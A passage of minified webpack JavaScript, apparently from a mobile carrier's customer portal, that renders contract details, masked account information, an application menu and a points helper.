t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"template",get:function(){return"contract/customer/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/contract/customer/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(228);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_contract_customer"}},{key:"template",get:function(){return"contract/customer/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/contract/customer/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(230);var o=n(2),a=n(0),i=n(5),s=n(3),u=n(10);e.exports=function(e){function ContractStatementModuke(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ContractStatementModuke),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ContractStatementModuke.__proto__||Object.getPrototypeOf(ContractStatementModuke)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ContractStatementModuke,i),r(ContractStatementModuke,null,[{key:"data_override",value:function(e,t){if(e===a.AUTH_STATE_NONE)return{};var n=!1;return o.has(this.data,a.API_SO_CONTRACT_INF)&&this.data[a.API_SO_CONTRACT_INF].is_career_free()&&(n=!0),{b_carrier_free:n,not_carrier_free:!n}}},{key:"auth_logout",value:function(){}},{key:"auth_auto",value:function(){}},{key:"auth_login",value:function(){if(null!==this.elem)if(this.data[a.API_SO_CONTRACT_INF].isOk()||this.data[a.API_SO_CONTRACT_INF].is10GK()){if(this.renderContractInfo(),this.renderNickName(),this.renderdAcoount(),this.renderLoginOmittedSetting(),"none"==$("#mydcm_contract_statement_01",this.elem).css("display")){$("#mydcm_contract_statement_02",this.elem).attr("style","order: 2");var e=$('<section class="model-in-use-area contracts-area-list-box" id="mydcm_contract_statement_empty"></div>');$("#mydcm_contract_statement_02",this.elem).after(e),$("#mydcm_contract_statement_empty",this.elem).attr("style","order: 4")}}else this.error_display()}},{key:"renderContractInfo",value:function(){var e=this.data[a.API_SO_CONTRACT_INF];this.data[a.API_USAGE_FEE_CONT_0005];if(e.is_career_free())$("#mydcm_contract_statement_01",this.elem).hide();else{var t=o.get(e,"data.name","");$("#mydcm_contract_statement_01_name",this.elem).text(t);var n=o.get(e,"data.post_code","");if(n.length>0){var r="〒"+s.convertZipNumber(n);$("#mydcm_contract_statement_01_postcd",this.elem).text(r)}var i=o.get(e,"data.continuation_kikan","--年--か月"),u=s.getStgDurationMonth(i,"",!0);u&&u.length>0&&$("#mydcm_contract_statement_01_term",this.elem).text(u)}}},{key:"renderNickName",value:function(){var e=this.data[a.API_SO_CONTRACT_INF],t=o.get(e,"data.dprofile_NICKNAME","");0==t.length?($("#mydcm_contract_statement_02_nickname",this.elem).text("未設定"),$("#mydcm_contract_statement_02_nickname",this.elem).removeClass("contract-area-list-subtxt"),$("#mydcm_contract_statement_02_nickname",this.elem).addClass("contract-area-list-red-subtxt")):$("#mydcm_contract_statement_02_nickname",this.elem).text(t);var n=o.get(e,"data.dprofile_GENERALMLADDR","");0==n.length?$("#mydcm_contract_statement_02_webmail",this.elem).text("---"):$("#mydcm_contract_statement_02_webmail",this.elem).text(s.mask_mail(n));var r=o.get(e,"data.dprofile_CARRIERMLADDR","");0==r.length?$("#mydcm_contract_statement_02_phonemail",this.elem).text("---"):$("#mydcm_contract_statement_02_phonemail",this.elem).text(s.mask_mail(r))}},{key:"renderdAcoount",value:function(){var e=void 0,t=this.data[a.API_DACCOUNT_INF],n="---";if(u.auth_status===a.AUTH_STATE_AUTO?n=o.get(t,"data.maskdocomoid","---"):u.auth_status===a.AUTH_STATE_DONE&&(n=o.get(t,"data.mask_chkd_id","---")),$("#mydcm_contract_statement_03_daccount",this.elem).text(n),$("#mydcm_contract_statement_03_cert_strength",this.elem).hide(),$("#mydcm_contract_statement_03_cert_week",this.elem).hide(),$("#mydcm_contract_statement_03_cert_none",this.elem).hide(),(e=this.data[a.API_2STEP_CERT_CONFIRM])&&e.isOk())switch(o.get(e,"data.usersettinginfo.otpavlset","")){case"0":$("#mydcm_contract_statement_03_cert_week",this.elem).show();break;case"1":$("#mydcm_contract_statement_03_cert_strength",this.elem).show();break;default:$("#mydcm_contract_statement_03_cert_none",this.elem).show()}else $("#mydcm_contract_statement_03_cert_none",this.elem).show()}},{key:"renderLoginOmittedSetting",value:function(){var e=this.data[a.API_ROOT_PATH],t=this.data[a.API_IDENTIFICATION_OMITTED_CONSENT];if(e&&!e.isOk()||!t||!t.isOk())return $("#mydcm_contract_statement_04_-usual",this.elem).remove(),void $("#mydcm_contract_statement_04_-error",this.elem).show();$("#mydcm_contract_statement_04_-usual",this.elem).show(),$("#mydcm_contract_statement_04_-error",this.elem).remove();var n=o.get(t,"data.omit_specstate","");if(n.length>0){var r="---";"0"==n?r="OFF":"1"==n&&(r="ON"),$("#mydcm_contract_statement_04_stat",this.elem).text(r)}}},{key:"error_display",value:function(){$("#mydcm_contract_statement",this.elem).remove()}},{key:"id",get:function(){return"#mydcm_contract_statement"}},{key:"template",get:function(){return"contract/customer/contract_statement.tmpl"}}]),ContractStatementModuke}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/contract/customer/contract_statement.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(0),_=n(3),f=n(16),d=n(18),m=n(232),p=n(234),h=n(236),y=n(238),g=n(240),b=n(242),v=n(26),E=(n(6),n(24)),O=n(20),T=n(14),A=n(25),w=n(23),k=n(15),P=n(21),C=n(22),I=n(17),S=s.$,M=[],R=void 0,N=!1,D="",x="";e.exports=function(e){function MydcmApplication(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmApplication),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmApplication.__proto__||Object.getPrototypeOf(MydcmApplication)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmApplication,u),r(MydcmApplication,null,[{key:"initClass",value:function(){M.push(d.template),M.push(m.template),M.push(h.template),M.push(v.template),M.push(y.template),M.push(g.template),M.push(b.template),M.push(E.template),M.push(O.template),M.push(T.template),M.push(A.template),M.push(k.template)}},{key:"start",value:function(){var e=this;return(D=C.template())&&M.push(D),(x=I.template())&&M.push(x),c.requestApi(MydcmApplication.application_end_points).then(function(e){var t=MydcmApplication.always_end_points;return t.push(l.DIMS_INFO),a.includes(l.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(t=[l.DIMS_INFO,l.JSON_SUGGEST_APPLICATION,l.JSON_SUGGEST_SETTINGS,l.JSON_SUGGEST_DATA,l.JSON_SUGGEST_PAYMENT,l.JSON_SUGGEST_FAQ,l.APPLICATION_MENU,l.SETTING_MENU,l.DATA_MENU,l.PAYMENT_MENU,l.FAQ_MENU]),i.all([c.requestTemplate(M),c.requestAlwaysApi(t)])}).then(function(t){if(R=t[0],c.requestComplete(),N=o(MydcmApplication.__proto__||Object.getPrototypeOf(MydcmApplication),"api_result_judge",e).call(e,l.PAGE_APPLICATION,MydcmApplication.page_error_json,c.api_response))return i.all([c.requestTemplate([p.template])])}).then(function(e){e&&(R[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){S("#mydcm_page_application").show();var e=c.api_response;return N?(this.isError03(c),p.render(c.auth_status,{},R),f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,R[d.template]),y.render("#mydcm_application_search",c.auth_status,e,R[y.template]),h.render("#mydcm_application_used",c.auth_status,e,R[h.template]),g.render("#mydcm_application_category",c.auth_status,e,R[g.template]),D&&C.render("#mydcm_application_menu",c.auth_status,e,R[D]),b.render("#mydcm_application_maint",c.auth_status,e,R[b.template]),E.render("#mydcm_dims_info_up",c.auth_status,e,R[E.template]),O.render(R[O.template]),T.render("#mydcm_global_suggest",c.auth_status,e,R[T.template]),k.render("#mydcm_chatbot_float",c.auth_status,e,R[k.template]),P.render(c.auth_status,e),void(x&&I.render(R[x]))):(f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,R[d.template]),m.render("#mydcm_page_application",c.auth_status,e,R[m.template]),y.render("#mydcm_application_search",c.auth_status,e,R[y.template]),h.render("#mydcm_application_used",c.auth_status,e,R[h.template]),g.render("#mydcm_application_category",c.auth_status,e,R[g.template]),D&&C.render("#mydcm_application_menu",c.auth_status,e,R[D]),b.render("#mydcm_application_maint",c.auth_status,e,R[b.template]),v.render("#mydcm_user",c.auth_status,e,R[v.template]),T.search_mode,E.render("#mydcm_dims_info_up",c.auth_status,e,R[E.template]),O.render(R[O.template]),T.render("#mydcm_global_suggest",c.auth_status,e,R[T.template],l.JSON_SUGGEST_APPLICATION),A.render("#mydcm_contents_area_suggest",c.auth_status,e,R[A.template]),w.render("#mydcm_suggest",e),k.render("#mydcm_chatbot_float",c.auth_status,e,R[k.template]),P.render(c.auth_status,e),x&&I.render(R[x]),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return S("#mydcm_page_application").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page application error",e),i.resolve()}},{key:"application_end_points",get:function(){return o(MydcmApplication.__proto__||Object.getPrototypeOf(MydcmApplication),"default_end_points",this)}},{key:"page_error_json",get:function(){var e=o(MydcmApplication.__proto__||Object.getPrototypeOf(MydcmApplication),"default_page_error_json",this),t={};return t[l.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.6":["1.1","1.2","1.3"]},t[l.AUTH_STATE_AUTO]={"sf.6":["1.1","1.2","1.3"]},t[l.AUTH_STATE_DONE]={"sf.6":["1.1","1.2","1.3"]},a.merge(e,t)}}]),MydcmApplication}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(233);var o=n(5);e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"template",get:function(){return"application/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/application/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(235);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_application"}},{key:"template",get:function(){return"application/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/application/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(237);var o=n(2),a=n(5),i=n(0),s=n(78),u=n(22),c=n(3),l=n(1);e.exports=function(e){function ApplicationUsedModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ApplicationUsedModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ApplicationUsedModule.__proto__||Object.getPrototypeOf(ApplicationUsedModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ApplicationUsedModule,a),r(ApplicationUsedModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(ApplicationUsedModule.__proto__||Object.getPrototypeOf(ApplicationUsedModule),"render",this).call(this,e,t,n,r);var a=this.data[i.APPLICATION_MENU];if(a){var _=0;if(o.get(o.filter(a.data,function(e){return e.category_no===s.CATEGORY_NO_USUAL}),"0.category_no","")===s.CATEGORY_NO_USUAL){var f=o.find(a.data,{category_no:s.CATEGORY_NO_USUAL});$("section#application_useItem p.sub-title-contracts").text(o.get(f,"category_title",""));var d=o.get(f,"title_list",[]),m=o.orderBy(d,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),p=$("section#application_useItem ul li").first(),h=p.clone();h.html("");var y=$("section#application_useItem ul.frequently-used-area-box-inner").first();u.setMenuMaxViewColumn(y,"application"),_=s.renderItem("application",s.CATEGORY_NO_USUAL,p,m,y,"frequently-used-area"),p.remove();var g=3,b=2;y.hasClass("is-col1-3")?(g=3,b=2):y.hasClass("is-col1-2")?(g=2,b=2):(g=1,b=1);var v=_%g,E=0;0!==v&&(E=g-v);var O=_%b,T=0;0!==O&&(T=b-O);var A=E;T>E&&(A=T);for(var w=0;w<A;w++){var k=h.clone();w<E&&w<T?k.addClass("sp-other"):w>=E?k.addClass("sp-other tab-only"):w>=T&&k.addClass("sp-other pc-only"),y.append(k)}if(s.accordionApply($("section#application_useItem li.frequently-used-area-list-box p.frequently-used-area-list-txt-box.frequently-used-area-bk-arrow-close"),"frequently-used-area-bk-arrow-open","frequently-used-area-bk-arrow-close",".frequently-used-area-list-txt-pc .sp-other"),c.judge_pathname(o.get(l.common.MappingTable,"ACC_AUTO_OPEN_BY_ANCHOR_APPLY_PAGES",[]))){var P=location.hash;if($(P).hasClass("frequently-used-area-bk-arrow-close")){$(P).parent().find("div").first().velocity("slideDown",{duration:400,easing:"swing"}),$(P).addClass("frequently-used-area-bk-arrow-open"),$(P).removeClass("frequently-used-area-bk-arrow-close");var C=$(P).parent();if(C.hasClass("mydcm_last_row")){var I="frequently-used-area-list-box",S="";C.hasClass(I)&&(S=I+"-last"),S.length>0&&C.removeClass(S)}}}u.adjust_title_height_pos("application"),$(window).off("resize.mydAppSettingsMenu orientationchange.mydAppSettingsMenu"),$(window).on("resize.mydAppSettingsMenu orientationchange.mydAppSettingsMenu",function(){u.adjust_title_height_pos("application")})}else this.elem&&this.elem.remove()}}},{key:"template",get:function(){return"application/application_used.tmpl"}}]),ApplicationUsedModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/application/application_used.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(239);var o=n(5);e.exports=function(e){function ApplicationSearchModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ApplicationSearchModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ApplicationSearchModule.__proto__||Object.getPrototypeOf(ApplicationSearchModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ApplicationSearchModule,o),r(ApplicationSearchModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(ApplicationSearchModule.__proto__||Object.getPrototypeOf(ApplicationSearchModule),"render",this).call(this,e,t,n,r)}},{key:"template",get:function(){return"application/application_search.tmpl"}}]),ApplicationSearchModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/application/application_search.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(241);var o=n(2),a=n(5),i=n(0),s=n(78),u=void 0,c=void 0,l=void 0;e.exports=function(e){function ApplicationCategoryModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ApplicationCategoryModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ApplicationCategoryModule.__proto__||Object.getPrototypeOf(ApplicationCategoryModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ApplicationCategoryModule,a),r(ApplicationCategoryModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(ApplicationCategoryModule.__proto__||Object.getPrototypeOf(ApplicationCategoryModule),"render",this).call(this,e,t,n,r);var a=this.data[i.APPLICATION_MENU];if(a){var _=o.filter(a.data,function(e){return e.category_no!==s.CATEGORY_NO_USUAL});u=$("section.category-area div.category-area-box ul.category-area-list"),c=u.find("a.category-area-list-txt-link").first().clone(),l=u.find("li.category-area-list-txt-link-kara").first().clone(),u.empty(),this.renderCategory(_)}}},{key:"renderCategory",value:function(e){if(e.length>0){for(var t=0,n=o.orderBy(e,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),r=0;r<n.length;r++)if(!(e[r].title_list.length<1)){var a=o.get(n,r+".category_no",""),i=o.get(n,r+".title_list",[]),_=o.orderBy(i,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]);if(s.renderItem("application",a,$(""),_,"","",!1)>0){t++;var f=c.clone();f.attr("href","#category_"+o.get(n,r+".category_no","")),f.find("li.category-area-list-txt").html(o.get(n,r+".category_title","")),u.append(f)}}var d=t%5,m=0;0!==d&&(m=5-d);var p=t%2,h=0;0!==p&&(h=2-p);var y=m;h>m&&(y=h);for(var g=0;g<y;g++){var b=l.clone();g<m&&g<h||(g>=m?b.addClass("sp-only"):g>=h&&b.addClass("sp-other")),u.append(b)}}}},{key:"template",get:function(){return"application/application_category.tmpl"}}]),ApplicationCategoryModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/application/application_category.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(243);n(0);var o=n(5);n(3),n(12),n(1);e.exports=function(e){function ApplicationMaintModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ApplicationMaintModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ApplicationMaintModule.__proto__||Object.getPrototypeOf(ApplicationMaintModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ApplicationMaintModule,o),r(ApplicationMaintModule,null,[{key:"id",get:function(){return"#application_maint"}},{key:"template",get:function(){return"application/application_maint.tmpl"}}]),ApplicationMaintModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/application/application_maint.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(245);var o=n(5);e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"template",get:function(){return"perks/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/perks/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(247);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_perks"}},{key:"template",get:function(){return"perks/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/perks/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n(249);var o=n(5),a=n(0),i=n(3),s=n(2),u=n(12),c=n(10),l=function(){function PerksHelper(e){_classCallCheck(this,PerksHelper),this.point_reference=e[a.API_POINT_INFO],this.usage_fee=e[a.API_USAGE_FEE_CONT_0005],this.data_reference=e[a.API_DATA_REFERENCE_INF]}return r(PerksHelper,null,[{key:"initClass",value:function(){this.prototype.point_reference=void 0,this.prototype.usage_fee=void 0,this.data_reference=void 0}}]),r(PerksHelper,[{key:"isOk",value:function(){return this.point_reference.isOk()}},{key:"is",value:function(e){return this.point_reference.is(e)}},{key:"hasFirstRepDperks",value:function(e){var t=this.getDperks(e);if(t){var n=this.getFirstRepDperks(t);if(n){var r=this.getRepDperksLimit(n),o=this.getRepDperksValue(n,!1);return r.isValid()&&null!=o&&0!=o}}return!1}},{key:"getDperks",value:function(e){return mydcm.common.model.GetDPerksInf.getDperks(e,s.get(this.point_reference,"data"))}},{key:"getTotalDperksValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=s.get(this.point_reference,"data.d_pt_info.total_d_pt");return e&&(n=s.get(e,"total_value_d_pt")),n=s.defaultTo(parseInt(n,10),null),t?this.getFormatPerks(n):n}},{key:"getFirstRepDperks",value:function(e){return mydcm.common.model.GetDPerksInf.getFirstRepDperks(e)}},{key:"getRepDperksValue",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=s.get(e,"d_pt");return n=s.defaultTo(parseInt(n,10),null),t?this.getFormatPerks(n):n}},{key:"getRepDperksLimit",value:function(e){return u(s.get(e,"limit_d_pt",""),"YYYY-MM-DD",!0)}},{key:"getFormatPerks",value:function(e){return i.perks_format_all(e,6,"---")}},{key:"hasZuttoDocomoWariPlus",value:function(){if(this.usage_fee&&this.usage_fee.isOk()&&s.get(this.usage_fee,"data.usagefee.discountinfooutputcount")>0){var e=this.getPresentationPerksValue();return 